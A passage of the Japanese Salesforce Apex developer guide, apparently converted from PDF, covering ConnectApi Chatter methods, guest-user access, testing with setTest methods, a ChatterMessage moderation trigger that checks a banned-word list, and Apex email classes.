- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFeed\(String](#page-912-0) *communityId*, [ConnectApi.FeedType](#page-912-0) *feedType*, String *subjectId*, String *pageParam*, Integer *pageSize*, [ConnectApi.FeedSortOrder](#page-912-0) *sortParam*)
- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFeed\(String](#page-914-0) *communityId*, [ConnectApi.FeedType](#page-914-0) *feedType*, String *subjectId*, Integer *recentCommentCount*, [ConnectApi.FeedDensity](#page-914-0) *density*, String *pageParam*, Integer *pageSize*, [ConnectApi.FeedSortOrder](#page-914-0) *sortParam*)

### **Record フィードからのフィード要素の取得**

*subjectId* **に、レコード** ID **を指定します。**

- ヒント: **レコードは、フィードをサポートする任意のタイプのレコードにすることができます** (**グルー プを含む**)**。**Salesforce UI **のグループページ上のフィードは、レコードフィードです。**
- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFeed\(String](#page-916-0) *communityId*, [ConnectApi.FeedType](#page-916-0) *feedType*, String *subjectId*, Integer *recentCommentCount*, [ConnectApi.FeedDensity](#page-916-0) *density*, String *pageParam*, Integer *pageSize*, [ConnectApi.FeedSortOrder](#page-916-0) *sortParam*. Boolean *showInternalOnly*)
- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFeed\(String](#page-920-0) *communityId*, [ConnectApi.FeedType](#page-920-0) *feedType*, String *subjectId*, Integer *recentCommentCount*, Integer *elementsPerBundle*, [ConnectApi.FeedDensity](#page-920-0) *density*, String *pageParam*, Integer *pageSize*, [ConnectApi.FeedSortOrder](#page-920-0) *sortParam*. Boolean *showInternalOnly*)
- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFeed\(String](#page-922-0) *communityId*, [ConnectApi.FeedType](#page-922-0) *feedType*, String *subjectId*, Integer *recentCommentCount*, Integer *elementsPerBundle*, [ConnectApi.FeedDensity](#page-922-0) *density*, String *pageParam*, Integer

*pageSize*, [ConnectApi.FeedSortOrder](#page-922-0) *sortParam*. Boolean *showInternalOnly*, [ConnectApi.FeedFilter](#page-922-0) *filter*)

関連トピック:

[ChatterFavorites](#page-856-0) **クラス** [ChatterFeeds](#page-878-0) **クラス** ConnectApi **[出力クラス](#page-1485-0)** [ConnectApi](#page-1442-0) **入力クラス**

## コミュニティおよびポータルでの **ConnectApi** データへのアクセス

**ほとんどの** ConnectApi **メソッドは、**1 **つのコミュニティのコンテキスト内で機能します。**

**多くの** ConnectApi **メソッドは、最初の引数として** *communityId* **を取ります。コミュニティを有効化して いない場合、この引数には** 'internal' **または** null **を使用します。**

**コミュニティを有効化している場合、***communityId* **引数には、メソッドをデフォルトのコミュニティのコン テキストで実行するか** ('internal' **または** null **を指定**)**、または特定のコミュニティのコンテキストで実行 するか** (**コミュニティ** ID **を指定**) **を指定します。コメント、フィード項目など、メソッド内の他の引数で参照さ れるエンティティは、指定されたコミュニティ内に存在する必要があります。指定されたコミュニティ** ID **は、 出力で返されるすべての** URL **で使用されます。**

**パートナーポータルまたはカスタマーポータルのデータにアクセスするには、***communityId* **引数にコミュニ ティ** ID **を使用します。**'internal' **または** null **は使用できません。**

ConnectApi **出力オブジェクトで返されるほとんどの** URL **は、**Chatter REST API **リソースです。**

**コミュニティ** ID **を指定した場合、出力で返される** URL **では次の形式が使用されます。**

/connect/communities/*communityId*/*resource*

'internal' **を指定した場合、出力で返される** URL **では同じ形式が使用されます。**

/connect/communities/internal/*resource*

null **を指定した場合、出力で返される** URL **では次のいずれかの形式が使用されます。**

/chatter/*resource*

/connect/*resource*

## コミュニティゲストユーザが使用できるメソッド

**コミュニティでログインなしのアクセスが許可されている場合、ゲストユーザは多くのChatter in Apex メソッド にアクセスできます。これらのメソッドは、ゲストユーザがアクセスできる情報を返します。**

**コミュニティでログインなしのアクセスが許可されている場合、次のメソッドのすべてのオーバーロードをゲ ストユーザが使用できます。**

**•** ChatterFeeds **メソッド**:

**–** [getComment\(\)](#page-891-0)

- **–** [getCommentsForFeedElement\(\)](#page-892-0)
- **–** [getFeed\(\)](#page-895-0)
- **–** [getFeedElement\(\)](#page-900-0)
- **–** [getFeedElementBatch\(\)](#page-901-0)
- **–** [getFeedElementPoll\(\)](#page-902-0)
- **–** [getFeedElementsFromFeed\(\)](#page-905-0)
- **–** [getFeedElementsUpdatedSince\(\)](#page-931-0)
- **–** [getLike\(\)](#page-977-0)
- **–** [getLikesForComment\(\)](#page-977-1)
- **–** [getLikesForFeedElement\(\)](#page-979-0)
- **–** [searchFeedElements\(\)](#page-998-0)
- **–** [searchFeedElementsInFeed\(\)](#page-1005-0)

### 重要: **バージョン** 31.0 **では、これらの** ChatterFeeds **フィード項目メソッドはゲストユーザのみが使 用できます。バージョン** 32.0 **以降では、**ChatterFeeds **フィード要素メソッドはゲストユーザが使用 できます。**

- **–** [getCommentsForFeedItem\(\)](#page-894-0)
- **–** [getFeedItem\(\)](#page-945-0)
- **–** [getFeedItemBatch\(\)](#page-946-0)
- **–** [getFeedItemsFromFeed\(\)](#page-947-0)
- **–** [getFeedItemsUpdatedSince\(\)](#page-965-0)
- **–** [getLikesForFeedItem\(\)](#page-981-0)
- **–** [searchFeedItems\(\)](#page-1027-0)
- **–** [searchFeedItemsInFeed\(\)](#page-1034-0)
- **•** ChatterGroups **メソッド**:
	- **–** [getGroup\(\)](#page-1172-0)
	- **–** [getGroups\(\)](#page-1176-0)
	- **–** [getMembers\(\)](#page-1180-0)
	- **–** [searchGroups\(\)](#page-1188-0)
- **•** ChatterUsers **メソッド**:
	- **–** [getFollowers\(\)](#page-1239-0)
	- **–** [getFollowings\(\)](#page-1241-0)
	- **–** [getGroups\(\)](#page-1246-0)
	- **–** [getPhoto\(\)](#page-1248-0)
	- **–** [getReputation\(\)](#page-1249-0)
	- **–** [getUser\(\)](#page-1250-0)
	- **–** [getUserBatch\(\)](#page-1250-1)
	- **–** [getUsers\(\)](#page-1252-0)
	- **–** [searchUserGroups\(\)](#page-1253-0)
	- **–** [searchUsers\(\)](#page-1255-0)
- **•** Communities **メソッド**:
	- **–** [getCommunity\(\)](#page-1269-0)
- **•** Knowledge **メソッド**:
	- **–** [getTrendingArticles\(\)](#page-1289-0)
	- **–** [getTrendingArticlesForTopic\(\)](#page-1290-0)
- **•** ManagedTopics **メソッド**:
	- **–** [getManagedTopic\(\)](#page-1296-0)
	- **–** [getManagedTopics\(\)](#page-1298-0)
- **•** Topics **メソッド**:
	- **–** [getGroupsRecentlyTalkingAboutTopic\(\)](#page-1390-0)
	- **–** [getRecentlyTalkingAboutTopicsForGroup\(\)](#page-1391-0)
	- **–** [getRecentlyTalkingAboutTopicsForUser\(\)](#page-1392-0)
	- **–** [getRelatedTopics\(\)](#page-1393-0)
	- **–** [getTopic\(\)](#page-1394-0)
	- **–** [getTopics\(\)](#page-1395-0)
	- **–** [getTrendingTopics\(\)](#page-1407-0)
- **•** UserProfiles **メソッド**:
	- **–** [getPhoto\(communityId,](#page-1424-0) userId)

```
関連トピック:
```
[https://help.salesforce.com/HTViewHelpDoc?id=networks\\_public\\_access.htm&language=en\\_US](https://help.salesforce.com/HTViewHelpDoc?id=networks_public_access.htm&language=en_US)

# **ConnectApi** 入力および出力クラスの使用

ConnectApi **名前空間のクラスには、**Chatter REST API **データにアクセスする静的メソッドが含まれるものがあ ります。**ConnectApi **名前空間には、パラメータを渡す入力クラスと、静的メソッドへのコールによって返さ れる出力クラスも含まれます。**

ConnectApi **メソッドは、単純なデータ型または複雑なデータ型のどちらかを取ります。単純なデータ型と は、整数や文字列などのプリミティブ** Apex **データです。複雑なデータ型とは、**ConnectApi **入力オブジェク トです。**

ConnectApi **メソッドの実行が成功すると、**ConnectApi **名前空間から出力オブジェクトが返される場合があ ります。**ConnectApi **出力オブジェクトは、他の出力オブジェクトで構成されることがあります。たとえば、** [ConnectApi.ActorWithId](#page-1496-0) **出力オブジェクトには、プリミティブデータ型を持つ** id **や** url **などのプロパ ティが含まれます。また、**ConnectApi.Reference **オブジェクトを持つ** mySubscription **プロパティも含 まれます。**

メモ: ConnectApi **出力オブジェクトのすべての** Salesforce ID **は** 18 **文字です。入力オブジェクトには、**15 **文字または** 18 **文字の** ID **を使用できます。**

関連トピック:

[ConnectApi](#page-1442-0) **入力クラス** [ConnectApi](#page-1485-0) **出力クラス**

# **ConnectApi** クラスの制限について

ConnectApi **名前空間内のメソッドの制限は、他の** Apex **クラスの制限とは異なります。**

ConnectApi **名前空間内のクラスの場合、各書き込み操作が** Apex **ガバナ制限で** 1 **回の** DML **操作としてカウン トされます。**ConnectApi **メソッドコールも、レート制限の対象となります。**ConnectApi **レート制限は、** Chatter REST API **レート制限と同じです。どちらにも、ユーザごと、名前空間ごと、時間ごとのレート制限があ ります。レート制限を超えると、**ConnectApi.RateLimitException **が発生します。**Apex**コードで、この例 外をキャッチして処理する必要があります。**

**コードのテスト時、**Apex Test.startTest **メソッドのコールにより、レート制限数が新しく開始します。** Test.stopTest **メソッドのコールにより、レート制限数は** Test.startTest **をコールする前の値に設定さ れます。**

## **ConnectApi** オブジェクトの逐次化と並列化

ConnectApi **出力オブジェクトを** JSON **に逐次化すると、**Chatter REST API**から返される** JSON **と類似した構造にな ります。**ConnectApi **入力オブジェクトを** JSON **から並列化した場合も、**Chatter REST API **と類似した構造になり ます。**

Chatter in Apex **は、次の** Apex **コンテキストで逐次化と並列化をサポートします。**

- **•** JSON **および** JSONParser **クラス** Chatter in Apex **出力を** JSON **に逐次化、および** Chatter in Apex **入力を** JSON **から並列化。**
- **•** @RestResource **を含む** Apex REST Chatter in Apex **出力を** JSON **を戻り値として逐次化、および** JSON **をパラ メータとして** Chatter in Apex **入力に並列化。**
- **•** @RemoteAction **を含む** JavaScript Remoting Chatter in Apex **出力を** JSON **を戻り値として逐次化、および** JSON **をパラメータとして** Chatter in Apex **入力に並列化。**

Chatter in Apex **は、次の逐次化および並列化ルールに従います。**

- **• 逐次化できるのは出力オブジェクトのみです。**
- **• 並列化できるのは最上位の入力オブジェクトのみです。**
- **•** Enum **値および例外は、逐次化も並列化もできません。**

## **ConnectApi** バージョニングと同等性チェック

ConnectApi **クラスのバージョニングは、他の** Apex **クラスとは大きく異なる特定のルールに従います。** ConnectApi **クラスのバージョニングは次のルールに従います。**

- **•** ConnectApi **メソッドコールは、そのメソッドコールが含まれるクラスのバージョンのコンテキスト内で 実行されます。バージョンの使用は、**Chatter REST API URL **の** /v*XX*.*X* **セクションと似ています。**
- **• 各** ConnectApi **出力オブジェクトは** getBuildVersion **メソッドを公開します。このメソッドは、出力オ ブジェクトを作成したメソッドが呼び出されたバージョンを返します。**
- **• 入力オブジェクトを操作するとき、**Apex**でアクセスできるのは、それを囲む**Apex**クラスのバージョンでサ ポートされるプロパティのみです。**
- **•** ConnectApi **メソッドに渡される入力オブジェクトには、そのメソッドを実行する**Apex**クラスのバージョ ンでサポートされる、**null **以外のプロパティのみが含まれる場合があります。入力オブジェクトにバージョ ン不適合のプロパティが含まれていると、例外が発生します。**
- **•** toString **メソッドの出力は、オブジェクトを操作するコードのバージョンでサポートされているプロパ ティのみを返します。出力オブジェクトの場合、返されるプロパティもビルドのバージョンでサポートさ れている必要があります。**
- **•** Apex REST**、**JSON.serialize**、および** @RemoteAction **の逐次化には、バージョンに適合するプロパティ のみが含まれます。**
- **•** Apex REST**、**JSON.deserialize**、および** @RemoteAction **の並列化は、バージョン不適合のプロパティを 拒否します。**
- **• 列挙はバージョン対応していません。列挙値は、すべての** API **バージョンで返されます。クライアントは理 解しない値を適切に処理する必要があります。**

ConnectApi **クラスの同等性チェックは次のルールに従います。**

- **• 入力オブジェクト プロパティが比較されます。**
- **• 出力オブジェクト プロパティとビルドのバージョンが比較されます。たとえば、**2 **つのオブジェクトの 同じプロパティが同じ値で、ビルドのバージョンが異なる場合、オブジェクトは同等ではありません。ビ ルドのバージョンを取得するには、**getBuildVersion **をコールします。**

# **ConnectApi** オブジェクトのキャスト

ConnectApi **出力オブジェクトをより特定の型にダウンキャストすると便利な場合があります。**

**この方法は、メッセージセグメント、フィード項目機能、およびレコード項目で特に便利です。フィード項目 のメッセージセグメントは、**ConnectApi.MessageSegment **型です。フィード項目機能は**

ConnectApi.FeedItemCapability **型です。レコード項目は、**ConnectApi.AbstractRecordField **型で す。これらはすべて抽象クラスで、複数の具象サブクラスがあります。実行時、**instanceof **を使用すると、 これらのオブジェクトの具象型をチェックして、対応するダウンキャストを確実に実行することができます。 ダウンキャスト時には、不明なサブクラスを処理するデフォルトの** case **が必要です。**

**次の例では、**ConnectApi.MessageSegment **を** ConnectApi.MentionSegment **にダウンキャストします。**

```
if(segment instanceof ConnectApi.MentionSegment) {
ConnectApi.MentionSegment = (ConnectApi.MentionSegment)segment;
}
```
重要: **フィードの構成は、リリースによって異なる場合があります。コードでは、常に不明なサブクラス のインスタンスを処理できるように準備しておく必要があります。**

関連トピック:

[ChatterFeeds](#page-878-0) **クラス** [ConnectApi.FeedElementCapabilities](#page-1547-0) **クラス** [ConnectApi.MessageSegment](#page-1580-0) **クラス** [ConnectApi.AbstractRecordView](#page-1489-0) **クラス**

# ワイルドカード

Chatter REST API **と** Chatter in Apex **の検索でテキストパターンを一致させるには、ワイルドカード文字を使用しま す。**

**ワイルドカードが一般的に使用されるのはフィードを検索するときです。**q **パラメータで検索文字列とワイル ドカードを渡します。次の例は、**Chatter REST API **要求です。**

/chatter/feed-elements?q=chat\*

**次の例は、**Chatter in Apex **メソッドコールです。**

ConnectApi.ChatterFeeds.searchFeedElements(null, 'chat\*');

**検索内のテキストパターンと一致させるために、次のワイルドカード文字を指定できます。**

#### ワイルドカー 説明

ド \*

**検索語の途中または末尾で、**0 **個以上の文字の代わりにアスタリスクを使用できます。たと えば、「太**\***」を検索すると、「太一」、「太郎」、「太次郎」などの「太」で始まるデータ が表示されます。ただし、中国語、日本語、韓国語、またはタイ語で検索する場合は、検索 語の中間にアスタリスクまたは疑問符のワイルドカードは使用できません。**

**単語または語句内のリテラルアスタリスクを検索する場合、アスタリスクをエスケープしま す** ( \ **文字をそれの前に付けます**)**。**

**疑問符は、検索語の途中または末尾にある** 1 **つのみの文字の代わりに使用できます。たとえ ば、「**jo?n**」を検索すると、「**john**」や「**joan**」を含むデータが表示されます。ただし、中国** ? **語、日本語、韓国語、またはタイ語で検索する場合は、検索語の中間にアスタリスクまたは 疑問符のワイルドカードは使用できません。また、検索キーワードの先頭にワイルドカード の疑問符を使用しても機能しません。ルックアップ検索では** ? **は使用できません。**

**ワイルドカードを使用する場合には、以下の点に注意してください。**

**• ワイルドカード検索の条件を絞り込むほど、検索結果はより速く返され、期待する結果が返される可能性 が高まります。たとえば、単語** prospect (**または複数形** prospects) **のすべての発生を検索するには、無** **関係の一致** ( prosperity **など**) **を返す可能性のある制限のより少ないワイルドカード検索** (prosp\* **など**) **を指定するよりも、検索文字列内で** prospect\* **を指定する方がより効率的です。**

- **• 単語のすべてのバリエーションを見つけるために、検索を調整します。たとえば、**property**と**properties **を見つけるには、**propert\* **を指定します。**
- **• 句読点にはインデックスを付けます。語句内で** \* **または** ? **を見つけるためには、検索文字列を引用符で囲 む必要があり、特殊文字をエスケープする必要があります。たとえば、**"where are you\?" **は、語句** where are you? **を見つけます。エスケープ文字** (\) **は、この検索が正しく機能するために必要です。**

# **ConnectApi** コードのテスト

**すべての** Apex **コードと同様に、**Chatter in Apex **コードにはテストカバー率が必要です。**

Chatter in Apex **メソッドはシステムモードでは実行されず、現在のユーザ** (**コンテキストユーザとも呼ばれる**) **の コンテキストで実行されます。メソッドは、現在のユーザがアクセス権を持つものすべてにアクセスできま す。**Chatter in Apex **は、**runAs **システムメソッドをサポートしていません。**

**大部分の** Chatter in Apex **メソッドには、実際の組織データへのアクセス権が必要であり、** @IsTest(SeeAllData=true) **のマークが付けられたテストメソッドで使用されなければ失敗します。**

**ただし、**getFeedItemsFromFeed **などの一部の** Chatter in Apex **メソッドでは、テストで組織データにアクセス することはできません。出力をテストコンテキストで返すように登録する特別なテストメソッドとともに使用 する必要があります。メソッドが** setTest **メソッドを必要とする場合、要件はそのメソッドの「**Usage**」セク ションに記述されています。**

**テストメソッド名は、通常のメソッド名の先頭に** setTest **プレフィックスが付けられます。テストメソッド の署名** (**パラメータの組み合わせ**) **は、通常のメソッドの署名と一致します。たとえば、通常のメソッドに** 3 **つ のオーバーロードがある場合、テストメソッドには** 3 **つのオーバーロードがあります。**

Chatter in Apex**テストメソッドの使用方法は、**Apex**での** Web **サービスのテスト方法と類似しています。まず、メ ソッドで返すデータを作成します。データを作成するには、出力オブジェクトを作成し、それらのプロパティ を設定します。すべての非抽象出力クラスに非引数コンストラクタを使用して、オブジェクトを作成できま す。**

**データを作成したら、テストメソッドをコールして、データを登録します。テストする通常のメソッドと同じ 署名を持つテストメソッドをコールします。**

**テストデータを登録したら、通常のメソッドを実行します。通常のメソッドを実行すると、登録済みデータが 返されます。**

重要: **テストメソッドの署名には、通常のメソッドの署名と一致するものを使用する必要があります。通 常のメソッドをコールするときに、一致するパラメータセットを使用してデータが登録されていなかっ た場合、例外を受け取ります。**

**次の例は、**ConnectApi.FeedItemPage **を構成し、特定の組み合わせのパラメータを指定して** getFeedItemsFromFeed **がコールされたときにそれが返されるように登録するテストを示しています。**

```
global class NewsFeedClass {
   global static Integer getNewsFeedCount() {
       ConnectApi.FeedItemPage items =
            ConnectApi.ChatterFeeds.getFeedItemsFromFeed(null,
                   ConnectApi.FeedType.News, 'me');
```

```
return items.items.size();
   }
}
@isTest
private class NewsFeedClassTest {
   @IsTest
   static void doTest() {
       // Build a simple feed item
       ConnectApi.FeedItemPage testPage = new ConnectApi.FeedItemPage();
       List<ConnectApi.FeedItem> testItemList = new List<ConnectApi.FeedItem>();
       testItemList.add(new ConnectApi.FeedItem());
       testItemList.add(new ConnectApi.FeedItem());
       testPage.items = testItemList;
       // Set the test data
       ConnectApi.ChatterFeeds.setTestGetFeedItemsFromFeed(null,
                   ConnectApi.FeedType.News, 'me', testPage);
       // The method returns the test page, which we know has two items in it.
       Test.startTest();
        System.assertEquals(2, NewsFeedClass.getNewsFeedCount());
       Test.stopTest();
   }
}
```
## **ConnectApi** クラスとその他の Apex クラスの違い

ConnectApi **クラスとその他の** Apex **クラスには、さらに次のような違いがあります。**

### **システムモードとコンテキストユーザ**

Chatter in Apex**メソッドはシステムモードでは実行されず、現在のユーザ** (**コンテキストユーザとも呼ばれる**) **のコンテキストで実行されます。メソッドは、現在のユーザがアクセス権を持つものすべてにアクセスで きます。**Chatter in Apex **は、**runAs **システムメソッドをサポートしていません。***subjectId* **引数を取るメ ソッドの多くで、その対象はコンテキストユーザである必要があります。これらの場合、**ID **の代わりに文 字列** me **を使用してコンテキストユーザを指定できます。**

#### **with sharing と without sharing**

Chatter in Apex **は、**with sharing **および** without sharing **キーワードを無視します。代わりに、すべて のセキュリティ、項目レベルの共有、および表示設定は、コンテキストユーザによって制御されます。た とえば、コンテキストユーザが非公開グループのメンバーである場合、**ConnectApi **クラスは、そのグルー プに投稿できます。コンテキストユーザが非公開グループのメンバーではない場合、コードはそのグルー プのフィード項目を参照できず、グループへの投稿はできません。**

#### **非同期操作**

**一部の** Chatter in Apex **操作は非同期、つまりすぐには行われません。たとえば、コードでユーザに対する フィード項目を追加しても、ニュースフィードですぐには使用できません。また、写真を追加しても、す ぐには使用できません。テストの場合は、写真を追加してもすぐには取得できないことになります。**

### **Apex REST では XML がサポートされない**

Apex REST **では、**Chatter in Apex **オブジェクトの** XML **逐次化および並列化はサポートされません。**Apex REST **で は、**Chatter in Apex **オブジェクトの** JSON **逐次化および並列化はサポートされません。**

#### **空のログエントリ**

Chatter in Apex **オブジェクトに関する情報は、**VARIABLE\_ASSIGNMENT **ログイベントには表示されません。**

#### **Apex SOAP Web サービスがサポートされない**

Chatter in Apex**オブジェクトは、キーワード** webservice **で指示された**Apex SOAP Web **サービス内では使用で きません。**

# トリガを使用した Chatter 非公開メッセージのモデレーション

ChatterMessage **のトリガを記述して、組織またはコミュニティの非公開メッセー ジのモデレーションを自動化します。トリガを使用して、メッセージが会社の メッセージングポリシーに準拠していること、およびメッセージにブラックリ ストに登録された語が含まれていないことを保証できます。**

**非公開メッセージの本文と送信者に関する情報を確認するには、**Apex before insert **トリガを記述します。検証メッセージをレコードまたは本文項目に追加するこ とにより、メッセージが失敗し、エラーがユーザに返されます。**

after insert **トリガを作成することはできますが、**ChatterMessage **は更新することが できないため、**ChatterMessage **を変更する** after insert **トリガは実行時に失敗して該 当するエラーメッセージが表示されます。**

**非公開メッセージのトリガを作成するには、**[**設定**] **から、**[**クイック検索**] **ボッ クスに「***ChatterMessage* **のトリガ」と入力し、[ChatterMessage のトリガ]を選 択します。または、開発者コンソールで [File (ファイル)]** > **[New (新規)]** > **[Apex Trigger (Apex トリガ)] をクリックし、[sObject] ドロップダウンリストから** ChatterMessage **を選択してもトリガを作成できます。**

**次の表は、**ChatterMessage **で公開される項目のリストです。**



### エディション

使用可能なエディション: Salesforce Classic

使用可能なエディション: **Enterprise** Edition、 **Performance** Edition、 **Unlimited** Edition、および **Developer** Edition

### ユーザ権限

ChatterMessage の Apex ト リガを保存する

**•** 「Apex 開発」

および

「Chatter メッセージの 管理」



**次の例は、それぞれの新規メッセージを確認するために使用される** ChatterMessage **の**before insert**トリガを示しま す。このトリガはクラスメソッド** moderator.review() **をコールして、それぞれの新規メッセージを挿入前 に確認します。**

```
trigger PrivateMessageModerationTrigger on ChatterMessage (before insert) {
   ChatterMessage[] messages = Trigger.new;
   // Instantiate the Message Moderator using the factory method
   MessageModerator moderator = MessageModerator.getInstance();
   for (ChatterMessage currentMessage : messages) {
       moderator.review(currentMessage);
   }
}
```
**メッセージがポリシー違反の場合** (**メッセージ本文にブラックリストに登録された語が含まれる場合など**)**、** Apex addError **メソッドをコールすることで、メッセージの送信を防ぐことができます。**addError **をコール して、項目またはメッセージ全体にカスタムエラーメッセージを追加できます。次のスニペットは、** reviewContent **メソッドのうち、エラーをメッセージの** [**本文**] **項目に追加する部分を示します。**

```
if (proposedMsg.contains(nextBlackListedWord)) {
  theMessage.Body.addError(
       'This message does not conform to the acceptable use policy');
  System.debug('moderation flagged message with word: '
      + nextBlackListedWord);
  problemsFound=true;
  break;
}
```
**次に、送信者とメッセージの内容を確認するメソッドが含まれる** MessageModerator **クラスの全体を示しま す。このクラスのコードの一部は、簡略化のために削除されています。**

```
public class MessageModerator {
  private Static List<String> blacklistedWords=null;
  private Static MessageModerator instance=null;
   /**
    Overall review includes checking the content of the message,
    and validating that the sender is allowed to send messages.
  **/
  public void review(ChatterMessage theMessage) {
   reviewContent(theMessage);
   reviewSender(theMessage);
   }
   /**
    This method is used to review the content of the message. If the content
    is unacceptable, field level error(s) are added.
```

```
**/
public void reviewContent(ChatterMessage theMessage) {
   // Forcing to lower case for matching
   String proposedMsg=theMessage.Body.toLowerCase();
  boolean problemsFound=false; // Assume it's acceptable
   // Iterate through the blacklist looking for matches
   for (String nextBlackListedWord : blacklistedWords) {
       if (proposedMsg.contains(nextBlackListedWord)) {
          theMessage.Body.addError(
              'This message does not conform to the acceptable use policy');
          System.debug('moderation flagged message with word: '
              + nextBlackListedWord);
          problemsFound=true;
          break;
       }
      }
    // For demo purposes, we're going to add a "seal of approval" to the
    // message body which is visible.
   if (!problemsFound) {
     theMessage.Body = theMessage.Body +
          ' *** approved, meets conduct guidelines';
    }
 }
/**
 Is the sender allowed to send messages in this context?
 -- Moderators -- always allowed to send
 -- Internal Members -- always allowed to send
 -- Community Members -- in general only allowed to send if they have
        a sufficient Reputation
  -- Community Members -- with insufficient reputation may message the
       moderator(s)
**/
public void reviewSender(ChatterMessage theMessage) {
  // Are we in a Community Context?
  boolean isCommunityContext = (theMessage.SendingNetworkId != null);
  // Get the User
  User sendingUser = [SELECT Id, Name, UserType, IsPortalEnabled
                      FROM User where Id = : the Message. SenderId |;
  // ...
}
/**
 Enforce a singleton pattern to improve performance
**/
public static MessageModerator getInstance() {
 if (instance==null) {
    instance = new MessageModerator();
 }
 return instance;
}
```

```
/**
    Default contructor is private to prevent others from instantiating this class
    without using the factory.
    Initializes the static members.
  **/
  private MessageModerator() {
     initializeBlackList();
  }
  /**
    Helper method that does the "heavy lifting" to load up the dictionaries
    from the database.
    Should only run once to initialize the static member which is used for
    subsequent validations.
  **/
  private void initializeBlackList() {
     if (blacklistedWords==null) {
          // Fill list of blacklisted words
          // ...
     }
  }
}
```
# コミュニティ

**コミュニティは、従業員、お客様、およびパートナーが接続するブランド空間です。ビジネスニーズに合わせ てコミュニティをカスタマイズしながら作成することができ、その後もコミュニティ間をシームレスに移行で きます。**

**コミュニティとは、従業員、顧客、パートナーをつなぐブランド空間です。**Network **クラス、および** ConnectApi **名前空間の** Chatter in Apex **クラスを使用して、**Apex **でコミュニティを操作できます。**

Chatter in Apex**には、コミュニティに関する情報を返すメソッドが含まれる** ConnectApi.Communities **クラス があります。また、ほとんどの** Chatter in Apex **メソッドでは** *communityId* **引数を使用できます。**

関連トピック:

[Network](#page-2444-0) **クラス** [ConnectApi](#page-838-0) **名前空間**

メール

Apex **を使用して受信メールと送信メールを操作できます。 次のメール機能で** Apex **を使用します。**

このセクションの内容:

**[受信メール](#page-409-0)**

Apex **を使用して、**Salesforce **に送信されたメールを処理できます。**

**[送信メール](#page-409-1)**

Apex **を使用して、**Salesforce **から送信されたメールを操作します。**

## <span id="page-409-0"></span>受信メール

Apex **を使用して、**Salesforce **に送信されたメールを処理できます。**

Apex **を使用してメールと添付ファイルの受信および処理を行うことができます。メールは** Apex **メールサービ スで受信し、**InboundEmail **オブジェクトを使用する** Apex **クラスで処理します。**

メモ: Apex **メールサービスは、**Developer Edition**、**Enterprise Edition**、**Unlimited Edition**、**Performance Edition **組織の みで使用できます。**

<span id="page-409-1"></span>**「**Apex **[メールサービス」を](#page-315-0)参照してください。**

## 送信メール

Apex **を使用して、**Salesforce **から送信されたメールを操作します。**

**個別メール送信または一括メール送信に**Apex**を使用することができます。メールには、件名、**BCC **アドレスな ど標準的なメールの属性をすべて含めることができます。**Salesforce**メールテンプレートを使用することが可能 で、平文テキスト、**HTML **形式または** Visualforce **で生成されたテンプレートのいずれかを選択できます。**

メモ: Visualforce **メールテンプレートは一括メール送信には使用できません。**

Salesforce**を使用し、メールが送られた日付、最初に開かれた日付と最後に開かれた日付、開かれた合計回数な ど** HTML **形式のメールの状況を追跡できます**

**個別メール送信または一括メール送信に** Apex **を使用するには、次のクラスを使用します。**

**[SingleEmailMessage](#page-1833-0)**

**単一のメールメッセージの送信に使用されるメールオブジェクトをインスタンス化します。構文は次のと おりです。**

Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();

**[MassEmailMessage](#page-1820-0)**

**メールメッセージの一括メール送信に使用されるメールオブジェクトをインスタンス化します。構文は次 のとおりです。**

Messaging.MassEmailMessage mail = new Messaging.MassEmailMessage();

#### **[Messaging](#page-2438-0)**

**静的な** sendEmail **メソッドを含みます。このメソッドでは、**SingleEmailMessage **クラスまたは** MassEmailMessage **クラスのいずれかを使用してインスタンス化するメールオブジェクトを送信し、** SendEmailResult **オブジェクトを返します。**

**メールを送信する構文は次のとおりです。**

Messaging.sendEmail(new Messaging.*Email*[] { mail } , *opt\_allOrNone*);

Email **は** Messaging.SingleEmailMessage **または** Messaging.MassEmailMessage **のいずれかとなり ます。**

(**省略可能**) *opt\_allOrNone* **パラメータでは、任意のメッセージがエラーで失敗した場合、**sendEmail **で その他すべてのメッセージの配信を行わない** (true) **か、エラーのないメッセージの配信を行う** (false) **か を指定します。デフォルトは、**true **です。**

**静的な** reserveMassEmailCapacity **メソッドおよび** reserveSingleEmailCapacity **メソッドを含み ます。これらのメソッドはメールを送信する前にコールし、トランザクションをコミットしてメールを送 信するときに、送信する組織の** 1 **日あたりのメール送信量の制限を超えていないことを確認します。構文 は次のとおりです。**

Messaging.reserveMassEmailCapacity(*count*);

#### **および**

Messaging.reserveSingleEmailCapacity(*count*);

